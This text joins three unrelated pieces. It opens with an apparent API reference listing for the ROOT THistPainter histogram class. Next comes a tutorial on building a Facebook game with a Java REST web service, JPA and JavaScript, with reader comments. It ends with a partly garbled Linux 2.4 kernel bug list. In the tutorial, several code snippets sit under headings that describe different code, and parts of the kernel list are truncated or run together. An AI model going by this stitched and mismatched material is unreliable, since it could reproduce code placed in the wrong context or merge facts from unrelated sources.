Definition at line 3260 of file THistPainter.cxx.
Display a panel with all histogram drawing options.
Implements TVirtualHistPainter.
Definition at line 3448 of file THistPainter.cxx.
Execute the actions corresponding to
event.
This function is called when a histogram is clicked with the locator at the pixel position px,py.
Implements TVirtualHistPainter.
Definition at line 3468 of file THistPainter.cxx.
This function returns the best format to print the error value (e) knowing the parameter value (v) and the format (f) used to print it.
Definition at line 10640 of file THistPainter.cxx.
Get a contour (as a list of TGraphs) using the Delaunay triangulation.
Implements TVirtualHistPainter.
Definition at line 3711 of file THistPainter.cxx.
Display the histogram info (bin number, contents, integral up to bin corresponding to cursor position px,py.
Implements TVirtualHistPainter.
Definition at line 3739 of file THistPainter.cxx.
Implements TVirtualHistPainter.
Definition at line 84 of file THistPainter.h.
Definition at line 85 of file THistPainter.h.
Definition at line 86 of file THistPainter.h.
Check on highlight bin.
Definition at line 3883 of file THistPainter.cxx.
Return
kTRUE if the point
x,
y is inside one of the graphical cuts.
Implements TVirtualHistPainter.
Definition at line 4022 of file THistPainter.cxx.
Return
kTRUE if the cell
ix,
iy is inside one of the graphical cuts.
Implements TVirtualHistPainter.
Definition at line 4004 of file THistPainter.cxx.
Decode string
choptin and fill Hoption structure.
Definition at line 4038 of file THistPainter.cxx.
Decode string
choptin and fill Graphical cuts structure.
Implements TVirtualHistPainter.
Definition at line 4420 of file THistPainter.cxx.
Control routine to paint any kind of histograms
Implements TVirtualHistPainter.
Definition at line 4467 of file THistPainter.cxx.
Draw 2D histograms errors.
Definition at line 6606 of file THistPainter.cxx.
Control function to draw a table as an arrow plot
Definition at line 4656 of file THistPainter.cxx.
Draw axis (2D case) of an histogram.
If
drawGridOnly is
TRUE, only the grid is painted (if needed). This allows to draw the grid and the axis separately. In
THistPainter::Paint this feature is used to make sure that the grid is drawn in the background and the axis tick marks in the foreground of the pad.
Definition at line 4754 of file THistPainter.cxx.
Draw a bar-chart in a normal pad.
Definition at line 5031 of file THistPainter.cxx.
Draw a bar char in a rotated pad (X vertical, Y horizontal)
Definition at line 5080 of file THistPainter.cxx.
Control function to draw a 2D histogram as a box plot
Definition at line 5157 of file THistPainter.cxx.
Control function to draw a 2D histogram as a candle (box) plot or violin plot
Definition at line 5342 of file THistPainter.cxx.
Control function to draw a 2D histogram as a color plot.
Definition at line 5745 of file THistPainter.cxx.
Rendering scheme for the COL2 and COLZ2 options
Definition at line 5556 of file THistPainter.cxx.
Control function to draw a 2D histogram as a contour plot.
Definition at line 5908 of file THistPainter.cxx.
Fill the matrix
xarr and
yarr for Contour Plot.
Definition at line 6249 of file THistPainter.cxx.
Draw 1D histograms error bars.
Definition at line 6306 of file THistPainter.cxx.
Calculate range and clear pad (canvas).
Definition at line 6767 of file THistPainter.cxx.
Paint functions associated to an histogram.
Definition at line 6790 of file THistPainter.cxx.
Control function to draw a 3D histograms.
Definition at line 6972 of file THistPainter.cxx.
Control function to draw a 3D histogram with boxes.
Definition at line 7464 of file THistPainter.cxx.
Control function to draw a 3D histogram with boxes.
Definition at line 7639 of file THistPainter.cxx.
Control function to draw a 3D histogram with Iso Surfaces.
Definition at line 7825 of file THistPainter.cxx.
Paint highlight bin as TBox object.
Definition at line 3918 of file THistPainter.cxx.
Control routine to draw 1D histograms
Definition at line 6830 of file THistPainter.cxx.
Compute histogram parameters used by the drawing routines.
Definition at line 7063 of file THistPainter.cxx.
Compute histogram parameters used by the drawing routines for a rotated pad.
Definition at line 7299 of file THistPainter.cxx.
Control function to draw a 2D histogram as a lego plot.
Definition at line 7943 of file THistPainter.cxx.
Draw the axis for legos and surface plots.
Definition at line 8160 of file THistPainter.cxx.
Paint the color palette on the right side of the pad.
Definition at line 8344 of file THistPainter.cxx.
Control function to draw a 2D histogram as a scatter plot.
Definition at line 8383 of file THistPainter.cxx.
Static function to paint special objects like vectors and matrices.
This function is called via
gROOT->ProcessLine to paint these objects without having a direct dependency of the graphics or histogramming system.
Definition at line 8499 of file THistPainter.cxx.
Draw the statistics box for 1D and profile histograms.
Implements TVirtualHistPainter.
Definition at line 8537 of file THistPainter.cxx.
Draw the statistics box for 2D histograms.
Definition at line 8754 of file THistPainter.cxx.
Draw the statistics box for 3D histograms.
Definition at line 8971 of file THistPainter.cxx.
Control function to draw a 2D histogram as a surface plot.
Definition at line 9186 of file THistPainter.cxx.
Control function to draw 2D/3D histograms (tables).
Definition at line 9563 of file THistPainter.cxx.
Control function to draw a 1D/2D histograms with the bin values.
Definition at line 9994 of file THistPainter.cxx.
Control function to draw a 3D implicit functions.
Definition at line 10090 of file THistPainter.cxx.
Control function to draw a TH2Poly bins' contours.
Definition at line 9650 of file THistPainter.cxx.
Control function to draw a TH2Poly as a color plot.
Definition at line 9726 of file THistPainter.cxx.
Control function to draw a TH2Poly as a scatter plot.
Definition at line 9823 of file THistPainter.cxx.
Control function to draw a TH2Poly as a text plot.
Definition at line 9936 of file THistPainter.cxx.
Draw the histogram title.
The title is drawn according to the title alignment returned by
GetTitleAlign(). It is a 2 digits integer): hv
where
h is the horizontal alignment and
v is the vertical alignment.
hcan get the values 1 2 3 for left, center, and right
vcan get the values 1 2 3 for bottom, middle and top
for instance the default alignment is: 13 (left top)
Definition at line 10160 of file THistPainter.cxx.
Control function to draw a table using Delaunay triangles.
Definition at line 9435 of file THistPainter.cxx.
Process message
mess.
Implements TVirtualHistPainter.
Definition at line 10248 of file THistPainter.cxx.
Static function.
Convert Right Ascension, Declination to X,Y using an AITOFF projection. This procedure can be used to create an all-sky map in Galactic coordinates with an equal-area Aitoff projection. Output map coordinates are zero longitude centered. Also called Hammer-Aitoff projection (first presented by Ernst von Hammer in 1892)
source: GMT
code from Ernst-Jan Buis
Definition at line 10268 of file THistPainter.cxx.
Static function.
Probably the most famous of the various map projections, the Mercator projection takes its name from Mercator who presented it in 1569. It is a cylindrical, conformal projection with no distortion along the equator..' (Source: GMT) code from Ernst-Jan Buis
Definition at line 10303 of file THistPainter.cxx.
Static function code from Ernst-Jan Buis.
Definition at line 10326 of file THistPainter.cxx.
Static function code from Ernst-Jan Buis.
Definition at line 10315 of file THistPainter.cxx.
Recompute the histogram range following graphics operations.
Definition at line 10337 of file THistPainter.cxx.
Recursively remove this object from a list.
Typically implemented by classes that can contain multiple references to a same object.
Reimplemented from TObject.
Definition at line 142 of file THistPainter.h.
Set highlight (enable/disable) mode for fH.
Implements TVirtualHistPainter.
Definition at line 3867 of file THistPainter.cxx.
Set current histogram to
h
Implements TVirtualHistPainter.
Definition at line 10448 of file THistPainter.cxx.
Set projection.
Implements TVirtualHistPainter.
Definition at line 10692 of file THistPainter.cxx.
Implements TVirtualHistPainter.
Definition at line 145 of file THistPainter.h.
Show projection (specified by
fShowProjection) of a
TH3.
The drawing option for the projection is in
fShowOption.
First implementation; R.Brun
Full implementation: Tim Tran (timtr.nosp@m.an@j.nosp@m.lab.o.nosp@m.rg) April 2006
Definition at line 10890 of file THistPainter.cxx.
Show projection onto X.
Definition at line 10719 of file THistPainter.cxx.
Show projection onto Y.
Definition at line 10802 of file THistPainter.cxx.
Initialize various options to draw 2D histograms.
Definition at line 10462 of file THistPainter.cxx.
Definition at line 70 of file THistPainter.h.
Pointers to graphical cuts.
Definition at line 64 of file THistPainter.h.
Sign of each cut.
Definition at line 63 of file THistPainter.h.
Pointer to histogram list of functions.
Definition at line 56 of file THistPainter.h.
Pointer to a TGraph2DPainter object.
Definition at line 58 of file THistPainter.h.
Pointer to histogram to paint.
Definition at line 52 of file THistPainter.h.
Pointer to a TPainter3dAlgorithms object.
Definition at line 57 of file THistPainter.h.
Number of graphical cuts.
Definition at line 62 of file THistPainter.h.
Definition at line 73 of file THistPainter.h.
Pointer to a TPie in case of option PIE.
Definition at line 59 of file THistPainter.h.
Option to draw the projection.
Definition at line 67 of file THistPainter.h.
True if a projection must be drawn.
Definition at line 66 of file THistPainter.h.
Pointer to stack of histograms (if any)
Definition at line 65 of file THistPainter.h.
Pointer to X axis.
Definition at line 53 of file THistPainter.h.
X buffer coordinates.
Definition at line 60 of file THistPainter.h.
X highlight bin.
Definition at line 68 of file THistPainter.h.
Pointer to Y axis.
Definition at line 54 of file THistPainter.h.
Y buffer coordinates.
Definition at line 61 of file THistPainter.h.
Y highlight bin.
Definition at line 69 of file THistPainter.h.
Pointer to Z axis.
Definition at line 55 of file THistPainter.h. | https://root.cern/doc/master/classTHistPainter.html | CC-MAIN-2021-21 | refinedweb | 10,032 | 64.81 |
Type Constraints
Generic code must work for every type of data. You can specify type constraints for a generic method or class which only allows type specified in the list of constraints.
public class GenericClass<T> where T: constraint { //some code }
To specify a type constraint, we use the where keyword, then the name of the type parameter, a colon, then a comma separated list of allowed types for the type parameter. For example, suppose we have a class named Animal. We can specify a generic class with a type constraint of Animal.
public class GenericClass<T> where T: Animal { //some code }
The type parameter T can now accept the Animal type. It can also accept any type that is a derived class of Animal, for example, a Dogclass.
You can use the keyword struct as the type constraint to allow all value types, or class keyword, to allow all reference types. You can also use the interface keyword so it can only accept objects that implement the interface that was indicated.
public class GenericClass<T> where T: struct { //some code } public class GenericClass<T> where T: class { //some code } public class GenericClass<T> where T: interface { //some code }
You can also specify that the type parameter must only accept classes that has a parameterless constructor. You can do this by using new() as the constraint.
public class GenericClass<T> where T: new() { //some code }
In cases where there are multiple constraints, you must put the new() in the last position.
If there are multiple type parameters and you want to assign different constraints for each, you can follow another where statement right after the first.
public class GenericClass<T1, T2> where T1 : Animal where T2 : Plant { //some code }
If the generic class is inheriting from another class, then it must come first before the constraints.
public class GenericClass<T1, T2> : BaseClass where T1 : Animal { //some code }
One note when using type constraints, you can only use non-sealed types. Primitive types are invalid such as int, double, boolean, and string. Suppose we have the following generic class:
public class GenericClass<T> where T : int { //some code }
Sealed classes cannot be inherited. If we used a sealed type such as int, then the generic class will not be “generic” since we can only pass a single type. | https://compitionpoint.com/type-constraints/ | CC-MAIN-2021-21 | refinedweb | 387 | 58.72 |
Creating a Facebook App with Java – Part 3 – The Web Service and the Game
This is the third article in the series of Creating a Facebook App with Java. In the first and second articles we set up a number of tools, and used the Facebook JavaScript API to retrieve our personal account information, as well as some information about our friends. In this article we will set up the Web Service (in Java) that will house all of our game logic. Remember we want to maintain separation of concerns, so if you ever find yourself putting if statements, or other logic in your html pages, you may be doing something that will be expensive or time-consuming to change later. After our Web Service is set up, we’ll start to tie our webpages to it, and then build out our actual game!
You will also need to update the
The
Like with the code for the web service, there’s a lot here to go over line by line. I will again attempt to go over the highlights, and the rest you should be able to figure out easily enough on your own. The file doesn’t really change until we get down to here:Lastly, before we get to theNow add the logic to our WebService to calculate if the answers that are being posted by the user are correct or not; this will also award/deduct points from the Player’s total accordingly. If you didn’t copy/paste the
Create the REST web serviceREST web services are excellent for servicing clients of all shapes and sizes. If you just need to “Get the Data,” then REST is probably a good solution to consider for your applications. While it can be over-used, REST has found a good niche in Mobile, HTML5, Social, and Distributed application development.
For a good reference to learning more about RESTful web services, you can go to the JBoss JAX-RS Documentation page.
Update @Entity classesWe’re going to create a REST web service, but first things first, we need to update our JPA @Entity objects to allow marshalling to/from XML (or JSON in this case,) as our REST server will need to know which parts of our objects should be transferred or not. Open
User.javain and update so it looks like this file; copy and paste over the existing file. Note that we now have two constructors: the default constructor which is required by JPA, and a custom constructor that will allow us to create new User instances more easily
User.javaView complete file
... public User() { } public User(long facebookID, String name, String imageURL) { this.facebookID = facebookID; this.name = name; this.imageURL = imageURL; } ...
You will also need to update the
Player.javafile to look like this code; copy and paste over the existing file.
Here, note the
Player.javaView complete file
... @OneToOne @JoinColumn(name="userId") private User playerInfo; ...
@OneToOneand
@JoinColumn(name="userId"). This is to tell JPA that the
playerInfoattribute has a relation to the
Userobject, and to use the
userIdattribute in the User object to do joins and lookups between the two tables, instead of using the default JPA identity column.
Get caught upIf you had any trouble following along, simply grab the code to this point from github tag: v0.4.zip — Update Entity Classes.
Add functionality to the endpointNow Users and Players have an appropriate relationship, we’re ready to finally add all the logic for the implementation of the REST endpoint. Open
MyWebService.java, and replace the stubbed code we put in there earlier with the code from this MyWebService.java file. There’s a lot of code in this class, and that’s because ALL of our logic is contained here. Much of the code should be relatively self explanatory and/or understandable through the comments, so I’m not going to go line by line explaining everything here, but I will go over some of the key concepts that some of you may not be familiar with.
The
@Path, @GET, and @POST attributesView complete file
@Path("/webService") @Stateful @RequestScoped @Consumes({ "application/json" }) @Produces({ "application/json" }) public class MyWebService { ... @GET @Path("/Player/{facebookID}") ... @POST @Path("/UserRequest/{facebookID}/{name}")
@Pathcorresponds to the URL Path of the inbound Servlet request, meaning the pattern used in the
@Pathannotation is relative (appended to) the
<url-pattern>defined in our
web.xmlfile in part two. At the top of the class, notice the annotation
@Path("/my_endpoint_path")which is required, and applies to the entire class. In order to invoke an endpoint in our web service, each inbound request must have this prefix in the URL, in addition (appended to) to the prefix that we defined earlier in our
web.xml. Without this, the REST server will not know that it should use our web service class to handle the request. This means in order to call any of our REST endpoint methods in this class, we need to use a URL similar to the following:. Alternatively, we could break down our 1 HUGE webService class into different classes, seperating GET/POST calls, divide by Users and Players, etc. In that case each of the smaller webService classes would need their own
@Pathannotations defined, which would similarly be appended after
/rest/in the URL (from the
web.xml <servlet-mapping>).
You could pass URL parameters in the
@Pathas well via *anything*/
{varName}with the varName in curly braces. Combined with
@GETand
@POST, these annotations (when applied to the inbound URL) route the JAX-RS system to the proper REST endpoint method to invoke on each request.
@Consumesand
@Producesannotations tell the application webpages that our REST endpoint will accept JSON data as input, and will produce JSON data as output respectively.
This part might seem a bit strange considering the fact that REST endpoints are supposed to be stateless, and since extended
Using an extended PersistenceContext
@PersistenceContext(type = PersistenceContextType.EXTENDED) private EntityManager em;
@PersistenceContextcan only be used in
@Statefulapplications. What this does, however, is allow us to pass JPA objects directly to the JAX JSON marshaller (outside the scope of our transaction,) allowing the marshaller to access any required fields or collections that may have been lazily loaded by the JPA sub-system. If we did not use an extended persistence context here, we could potentially get the infamous LazyInitializationException from JPA. Be aware that
@Statefuldoes not mean that our REST endpoint is stateful – quite the opposite. All service calls are still isolated from each other; this just means that our web-service class will be recycled and managed by the EJB container to give us proper transactions and
EntityManagerhandling. The
EntityManageris basically our JPA database access object, which I’ll explain a little in the following lines.
When it comes to actually accessing and updating data, typed queries are one of the most convenient ways to access our Hibernate Database through the
Using TypedQuery to access the database
User u = getUser(); TypedQuery query = em.createQuery( "from Player p where p.playerInfo.facebookID = ?", Player.class); query.setParameter(1, u.facebookID); List<?> result = query.getResultList();
EntityManager. This is done similarly to a direct SQL statement with JPA’s own syntax, like putting a
?in the
em.createQuerywhich is treated as a variable that we set with
query.setParameter(# of the ? in the string
,value for that variable
);. Finally, we can get the result of the SQL-like statement through the
getResultList()or
getSingleResult()methods.
Save point – don’t lose your work!Now take a moment to upload all this new code to OpenShift, where we can test that our webService is set up correctly by going here (replacing with your app name): – the tutorial example is hosted here You receive a JSON object called Hello.JSON. This is coming from our first GET method in the webService, called
message, which simply echoes the string contents of the URL after the
/webService/as a JSON file.
Get caught upIf you had any trouble following along, simply grab the code to this point from github tag: v0.5.zip — Write the WebService.
Tie the WebService to the UINow that we have our FB calls, and our Web Service set up, as well as our User and Player POJOs, lets connect everything. Our first step will be to POST a Player (and his
User“PlayerInfo” attribute) to our web service where JPA will insert them into our database tables. So it’s time to go back to our
index.htmlfile and update it to use the webService we just created. Update your
index.htmlfile to look like this file.
Reminder one more time; when updating code from any of my
htmlfiles, make sure you replace the
appIdwith the one for your Facebook application.
I have set up a variable called
isLocalto determine if you are on localhost or Facebook by the URL you’re currently using. We need this because you will not be able to call
getMyInfo()or
getFriendsInfo()when running locally. In order to be able to test our webservice on localhost, I’ve provided a large
if(isLocal){...}block so we can run on our local server using fake data to test with, or through the login events with actual FB data if we’re within the
facebook.comdomain. If you are not within the Facebook domain, you will never “login” and thus never hit the call to
getMyInfo()or
getFriendsInfo()to use the live Facebook data.
The code to get and setup the proper
Preparing a web service call
function getFriendsInfo(myID, myName) { FB.api("/me/friends", function(response) { var allFriends = response.data; for (var i = 0; i < allFriends.length; i++) { friendIDList.push(allFriends[i].id); friendNameList.push(allFriends[i].name); } var POSTPlayerURL = "rest/webService/PlayerRequest/" + myID + "/" + myName; var JSONInput = array2dToJson(friendIDList, friendNameList, "newArray"); doPOSTPlayer(POSTPlayerURL, JSONInput); doGETPlayer(myID); }); }
XMLHttpRequestobject is pretty standard logic you can find it almost anywhere on the web. Note, however, that IE uses a different type of xmlhttp object than all other browsers, hence extra steps taken to check
else if (window.ActiveXObject). It’s also worth noting that better coding practices would dictate creating a method for setting up this object, rather than copying and pasting the same code over and over in all the GET and POST methods. This code was done to help others learn the basics of using the Javascript Facebook API, and should NOT be used as a model for best coding standards!!
If you ever find yourself copying an entire line of code (or more), please stop immediately and ask yourself “why am I doing this?” Then consider refactoring it out to a method or class you can call in every place you need it going forward.
The
GET and POST - a big difference
var xmlhttp = null; if (window.XMLHttpRequest) { xmlhttp = new XMLHttpRequest(); if ( typeof xmlhttp.overrideMimeType != 'undefined') { xmlhttp.overrideMimeType('text/json'); } } else if (window.ActiveXObject) { xmlhttp = new ActiveXObject("Microsoft.XMLHTTP"); } else { alert('Your browser does not support xmlhttprequests. Sorry.'); }
xmlhttp.open()method takes 3 parameters. The first is the HTTP method name which is almost always GET or POST (PUT and DELETE may sometimes be used here, but in general should not be needed for our tutorial.) The second parameter is the URL which will link back to our web service. If you remember from our setup, this will be something like
{@Path("...")}. The last parameter is an asynchronous flag. When set to true, the page will continue to load and run code while the XML request is executed; however, when set to false, the page will stop and wait for a response before continuing. Notice how on the GET we run asynchronously, so we will continue to try to perform other page loads or code in general, but when POSTing we want to ensure that the POST is successful before continuing. If we didn’t do this, the last 2 lines in our
getFriendsInfo(myID, myName)method could potentially attempt to POST the player and then try to GET the Player object before the player had been created. That could give us some very unexpected behavior, so while you might want to run everything asynchronously for faster load times, just be careful, as there may be times you specifically want the webpage to ensure all our data has been loaded and saved before continuing.
Reacting when a REST call has completed
//Here is a GET Request: xmlhttp.open('GET', GETurl, true); xmlhttp.setRequestHeader('Content-Type', 'application/json'); xmlhttp.send(null); //Here is a POST Request: xmlhttp.open('POST', POSTPlayerURL, false); xmlhttp.setRequestHeader('Content-Type', 'application/json'); //Option1: POST with sending data xmlhttp.send(JSONInput); //Option2: POST without sending data xmlhttp.send(null);
readyState=4is the “Done” state for the HTTP Request, and
status=200is the “Successful” status. Typically we wont care about requests in any other state, and if it’s “Done” and not in a status of 200, we’ll want to throw an error of some kind alerting the user that something went wrong. Each request may require custom error checks to decide how to gracefully let the user know there was an issue. The
eval()method is used to evaluate JSON objects into standard JavaScript objects so we can use that data in our
htmlpages natively again.
As mentioned before, this block is used to pass “fake data” to our web service just so we can test it out if we are running on our local IDE/Server. Since you don’t have access to the Facebook button if you’re not running the code on
Fake data vs Live data
xmlhttp.onreadystatechange = function() { if (xmlhttp.readyState == 4) { if(xmlhttp.status == 200) { myObj = eval ( '(' + xmlhttp.responseText + ')' ); if(isDEBUG) { alert("GET Success"); alert("name=" + myObj.name + ", id=" + myObj.id + ", version=" + myObj.version + ", FBID=" + myObj.facebookID + ", imageURL=" + myObj.imageURL); } return myObj; } } }
facebook.com, you can’t actually log-in; thus, you will never fire the log-in event to make the API calls. The above “fake data” will set up your Player named “Craig Schwarzwald” (feel free to change it) with friends whose full names are “bob”, “joe”, and “mary”, with FBIDs of 5, 6, and 7 respectively. Note that normally names and IDs are much longer than that, but this will at least allow us to test our web service logic.
Save point – don’t lose your work!Test out your code by verifying You see “Current point total is: 100″ at the bottom of your index.html page. You should also use a tool like Firebug when debugging WebService calls. Firebug is extremely nice, since it can tell you details like the status and result of each individual request, as well as let you put breakpoints in your JavaScript code, stepping through it line by line in a debug mode.
Get caught upIf you had any trouble following along, simply grab the code to this point from GitHub tag: v0.6.zip — Tie the WebService to the UI. Once you’ve run a few tests, and confirmed that your web service is up and running smoothly, posting and getting player info back from our server, it’s time to create your game.
Create the game itselfBefore we can get to the
htmlof the actual game, we have some more infrastructure we need to implement on the Java end to give us what we’ll need. We start by creating a new Java class (right along side our User and Player classes) called
Link.java. You can use the code from this Link.java file which sets up a simple object with 2 main attributes;
onClickMethod, and
href. Now add a reference to a
Linkwithin
Player. This will serve as the reference to the active game settings we can use when we do the PlayerRequest GET from our index.html page. Also note that I’m adding
@Column(length=100000)to the
friendListattribute; This is because JPA by default treats each column as a
VARCHAR(255). This means as long as our list of friendIDs never exceeded 255 characters (like our fake data for local testing, ie: “[5,6,7]”) we were fine; however, now that we are going to start testing on the Facebook site with live data once we finish this step, there’s a good chance your actual list of Facebook friend IDs wont fit in that default 255 characters. Facebook IDs are usually around 8-10 characters each (plus a comma for the list), so as long as you have less than 1,000 friends,
length=100000should be fine (or you can change it even higher as needed). Open the
Player.javafile and update it to look like this Player.java file.
DISCLAIMER: For the second time, I’d like to explicitly point out that this (and other areas) are NOT always coded in the best design. If this were a serious application, you should probably create a new class for FacebookIDs, and add a @OneToOne reference to it in Users and a @ManyToMany reference in Player instead of this “hack” of adding more space to an ArrayList column. Since this tutorial is designed to simply help users learn how to start a Facebook app, certain design and coding shortcuts have been taken throughout the code that should probably be refactored once you start building more functionality in your own app.
htmlof the game, we need to make the updates to the
MyWebService.javafile. Remember we want to keep all our logic in the Java web service to keep our logic and display separate. Here we will implement how to generate the game link, and then store it on the player. This way, on the html side, we simply use what we get passed from the web service without having to do any calculations or randomizing! You can update your
MyWebService.javato this MyWebService.java file, or copy the below methods manually to where I specify for each one. Add the following 2 Methods at the end of the class, in the “Helper Functions” section:
The
Create the game link
if(isLocal) { var localFBID = 36985; var POSTPlayerURL = "webService/PlayerRequest/" + localFBID + "/Craig Schwarzwald"; friendIDList = [5,6,7]; friendNameList = ["bob", "joe", "mary"]; var array2D = [friendIDList, friendNameList]; var JSONInput = array2dToJson(array2D, '', "newArray"); if(isDEBUG) { alert("JSON Input: " + JSONInput); } doPOSTPlayer(POSTPlayerURL, JSONInput); doGETPlayer(localFBID); }
generateRandomizedGameLink()method will generate a
Linkobject with either an
onClickMethodalerting the user they don’t have enough friends to play (if they have less than 5 friends), or an
hrefcontaining queryString parameters of playerID, playerName, playerPoints, friendIDList (containing the IDs of the 3 random people to display images for), and friendNameList (containing the 5 random friend names [3 of them correlating to the friendIDList] to display). The
printList()method simply turns the
Listinto a comma separated
String. Now we need to call this new method to generate the game link whenever someone tries to GET a Player. Adjust the
getPlayer()method in
MyWebService.javato the following:
With all our infrastructure set up, and our knowledge of Facebook API calls using GET and POST, we are now ready to create the game file itself. Add a new file next to index.html called
Create a game when accessing a player
private Link generateRandomizedGameLink(EntityManager em, Player player){ Link outputLink = new Link("", ""); ArrayList friendIDs = player.getFriendList(); //You need at least 5 friends to play and generate a valid link if(friendIDs.size() <= 4) { outputLink.setHref("index.html"); outputLink.setOnClickMethod("(function () { alert('You do not have enough friends to play the game.'); return false;});"); em.persist(outputLink); return outputLink; } Random randomGenerator = new Random(); ArrayList randomFriendIDs = new ArrayList(); ArrayList friendUsers = new ArrayList(); //Get 5 friendIDs from the list at random for (int index = 0; index <= 4; ++index) { //Grab a random integer from 0 to [friendIDs.size() - 1] int randomInt = randomGenerator.nextInt(friendIDs.size()); //Use randomInt as the index in the friendIDs list as next friend to use //Make sure that friend hasn't been used in the link already though. if(randomFriendIDs.contains(friendIDs.get(randomInt))){ index--; //Repick this gameLink index, the friend's been used already } else { randomFriendIDs.add(friendIDs.get(randomInt)); friendUsers.add(getUserByFacebookID(em, friendIDs.get(randomInt))); } } //Now that we have the 5 friends to use, we'll display images of the first 3 ArrayList friendImageIDs = new ArrayList(); friendImageIDs.add(randomFriendIDs.get(0)); friendImageIDs.add(randomFriendIDs.get(1)); friendImageIDs.add(randomFriendIDs.get(2)); //And re-randomize all 5 names to display at the top to make this a game Collections.shuffle(friendUsers); ArrayList friendUserNames = new ArrayList(); friendUserNames.add(friendUsers.get(0).getName()); friendUserNames.add(friendUsers.get(1).getName()); friendUserNames.add(friendUsers.get(2).getName()); friendUserNames.add(friendUsers.get(3).getName()); friendUserNames.add(friendUsers.get(4).getName()); outputLink.setHref("playGame.html?playerID=" + player.getPlayerInfo().getFacebookID() + "&playerName=" + player.getPlayerInfo().getName() + "&playerPoints=" + player.getPoints() + "&friendIDList=" + printList(friendImageIDs) + "&friendNameList=" + printList(friendUserNames)); em.persist(outputLink); em.flush(); return outputLink; } private String printList(ArrayList list){ String output = ""; for (Object object : list) { output += object + ","; } //Remove the last comma from the output return output.substring(0, output.length() - 1); }
playGame.html. Copy and paste the code from this playGame.html file. Highlighting just on a couple of things from that
htmlcode, we will focus on the important bits.
One last time, remember to update your own Facebook
appIdin this and all example code.
This method will pass the PlayerID, along with the 3 correct friend IDs, and the 3 name guesses back to our web service, where we will create a method to handle this POST and calculate winning/losing points.
Sending a player's answers to the web-service
public Player getPlayer(@PathParam("facebookID") long facebookID) { System.out.println("GET on specific Player for Facebook User ID: [" + facebookID + "]"); Player foundPlayer = getPlayerByFacebookID(em, facebookID); //Whenever we get a player, we also want to re-generate their game link if (null!=foundPlayer){ Link gameLink = generateRandomizedGameLink(em, foundPlayer); foundPlayer.setGameLink(gameLink); em.persist(foundPlayer); System.out.println("Updating Game Link for Player to: " + gameLink); } System.out.println("Returning Player: " + foundPlayer); return foundPlayer; }
This is a standard method for getting the value of a queryString parameter in JavaScript, which you can find on many other forums. If you’re a little confused about the regular expressions (strange text patterns) being used, you can learn more about regular expressions here.
Parse URL query-parameters
function doPostAnswers( playerID, ID1, ID2, ID3, name1, name2, name3) { var POSTAnswersURL = "rest/webService/GameAnswers/" + playerID + "/" + ID1 + "/" + ID2 + "/" + ID3 + "/" + name1 + "/" + name2 + "/" + name3; ... xmlhttp.open('POST', POSTAnswersURL, false); xmlhttp.setRequestHeader('Content-Type', 'application/json'); xmlhttp.send(); }
Regular Expressions are used all over in development, but in my opinion not quite often enough. In my opinion, knowledge and proficiency in regular expressions can be one of the things that makes a good developer into a great one.
MyWebService.javafile from GitHub at the beginning of this step, add the following code for the POSTForAnswers (it’s probably most appropriate just above the /***** HELPER FUNCTIONS ******/ comment):
The code will get 3
Process the submitted answers
function getURLParam( varname ) { varname = varname.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]"); var regexS = "[\\?&]"+varname+"=([^&#]*)"; var regex = new RegExp( regexS ); var results = regex.exec( window.location.href ); if( results == null ) return ""; else return results[1].split("%20").join(" "); }
Usersby their ID that we pass in through the
@Path paramsand then compare the guess names (also from the
@Path params) with the names we have for those
Usersin our system. Last, but certainly not least, we need to update our
index.htmlone last time, adding a link to the game so that users can access it from our home-page. You can check how I did this by looking at the differences in the
index.htmlversions between the two github versions, or you can simply overlay your entire
index.htmlfile with this one. Now upload your changes, and you are done! Play away, and show off this game to your friends so that everyone can see your cool new Facebook game!
ConclusionCongratulations! You have just completed the Facebook App Demo Tutorial! You’ve completed setting up your very own Facebook application from start to finish including persistence, a web service, and set it all up with FREE cloud hosting and open-source tools!
What’s next?The next article in this series is all about Arquillian (The Integration Test Framework) and MySQL DB setup. No application should ever be considered “Complete” without testing, so while you might think your done, we need to make sure our app doesn’t have any holes or issues. In actuality, the testing should really be done first and as you go, NOT as an afterthought, but again, the purpose of this blog is to allow users to learn how to create a FB app, not perform correct testing… perhaps an idea for a new blog series some other time 😉 For now, lets proceed to our final article.
About the author:
Craig Schwarzwald is a Senior Mobile Software Engineer at a large financial institution, working on Facebook and Mobile applications. Craig also contributes to several open-source projects in his spare time; most notably writing guides and tutorials for Arquillian, a Unit and Integration testing framework. This blog represents his personal thoughts and perspectives, not necessarily those of his employer.
Posted in Facebook, OpenSource
Excellent writing. Thank You!
You saved me a few days of work there. Fantastic!
Thanks.
hi,
i have not much experience with json and
perhabs i missed something, or i do not understand it. but you are passing the facebookId of the current user via javascript(json) to the webservice. is not this a security leak?
thanks
[…] Creating a Facebook App with Java – Part 3 – The Web Service and the Game […]
Thank you for this great series of articles. A lot of material to study
I didn’t change your code and I noticed that the number of player points appear near to 20 seconds after login to the page. I really don’t understand why it take this great amount of time in order to do a simple query. It took less time to load and show my 340 friends list! Any suggestion?
Thanks in advance. | http://www.ocpsoft.org/opensource/creating-a-facebook-app-the-webservice-and-the-game/ | CC-MAIN-2015-40 | refinedweb | 4,341 | 53.1 |
OK, here's the updated Linux 2.4 bug list. I let myself get a bitbehind, so it took me a while to process through all of my backloggedl-k mail archives to assemble this list. As always, it's complete as Ican make it, but it's not perfect. In particualar, some bugs listed onthis page may have been fixed already. If so, or if you know some bugthat didn't make on to this list, please let me know.For people who are wondering what changed, the differences from the lastmajor release of this page can be found at always, if you're curious what state this document is in, you canalways get the latest copy by going to: - Ted Linux 2.4 Status/TODO Page Last modified: [tytso:20000913.0151EDT] Hopefully up to date as of: test81. Should Be Fixed (Confirmation Wanted) * Fbcon races (cursor problems when running continual streaming output mixed with printk + races when switching from X while doing continuous rapid printing --- Alan)2. Capable Of Corrupting Your FS/data *) * Non-atomic page-map operations can cause loss of dirty bit on pages (sct, alan)3. Security * Fix module remove race bug (still to be done: TTY, ldisc, I2C, video_device - Al Viro) (Rogier Wolff will handle ATM). * IBM Thinkpad 390 won't boot since 2.3.11 (See Decklin Foster for more info)5. Compile errors * arcnet/com20020-isa.c doesn't compile, as of 2.4.0-test8. Dan Aloni has a fix * drivers/sound/cs46xx.c has compile errors test7 and test8 (C Sanjayan Rosenmund) * DMFE is not SMP safe (Frank Davis patch exists, but hasn't gotten much commens yet) * Audit all char and block drivers to ensure they are safe with the 2.3 locking - a lot of them are not especially on the read()/write() path. (Frank Davis --- moving slowly; if someone wants to help, contact Frank)7. Obvious Projects For People (well if you have the hardware..) * Make syncppp use new ppp code * Fix SPX socket code8.) * Many network device drivers don't call 